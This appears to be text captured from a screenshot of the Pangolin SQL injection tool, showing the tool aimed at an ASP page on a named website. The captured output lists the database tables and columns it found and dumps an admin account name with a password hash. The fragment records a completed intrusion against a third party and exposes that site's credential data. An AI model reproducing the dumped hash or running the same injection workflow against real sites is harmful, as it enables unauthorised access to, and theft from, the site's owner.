 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.sdrunzhou.com/showcases.asp?id=60 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin runzhou aa7802985c22eb9ae18cacdba08dd46c
id
admin
password
news
config
Tables Columns Datas One by one 1=1 Save
The field's count 0
The field's count 8
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573